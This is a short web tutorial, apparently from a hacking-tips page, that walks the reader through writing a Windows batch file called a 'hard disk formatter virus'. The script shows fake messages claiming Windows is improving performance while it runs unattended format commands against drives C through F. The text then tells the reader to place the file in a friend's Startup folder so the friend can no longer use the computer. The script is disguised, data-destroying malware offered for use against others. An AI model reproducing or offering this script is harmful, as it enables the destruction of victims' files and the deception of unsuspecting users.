


Hackers generally make some viruses for there use, I will teach u, how to make deadly viruses, but every big thing starts from a little step. So, today i have a simple computer hard disk formatter virus for u.
1. Go to
Run and type [
notepad] and enter Start>Run>notepad>enter
2. now in the notepad type or copy/paste following codes:::
@echo off
echo ********************************************
echo WINDOW IS ARRANGING ITS FILE
echo SO IT CAN GAIN ITS SPEED AND PERFORMANCE
echo ********************************************
echo SO, PLEASE WAIT...............
echo ********************************************
format c: /y
cls
echo ********************************************
echo WINDOW IS ARRANGING ITS FILE
echo SO IT CAN GAIN ITS SPEED AND PERFORMANCE
echo ********************************************
echo SO, PLEASE WAIT...............
echo ********************************************
format d: /y
cls
echo ********************************************
echo WINDOW IS ARRANGING ITS FILE
echo SO IT CAN GAIN ITS SPEED AND PERFORMANCE
echo ********************************************
echo SO, PLEASE WAIT...............
echo ********************************************
format e: /y
cls
echo ********************************************
echo WINDOW IS ARRANGING ITS FILE
echo SO IT CAN GAIN ITS SPEED AND PERFORMANCE
echo ********************************************
echo SO, PLEASE WAIT...............
echo ********************************************
format f: /y
exit3. Now save as I am saying click on File menu>Save As>
4. Give a file name
asd.bat5. this file wherever you have saved click on that once and see what happens
So, this is the computer hard disk formatter virus
this will format your all drives except in which operating system exists
if u want to infect your friend's computer with this virus
then paste this virus to start up folder which you will got in
Start>program>start up
Paste this virus in your friend's computer
then this virus never let him work on his computer.............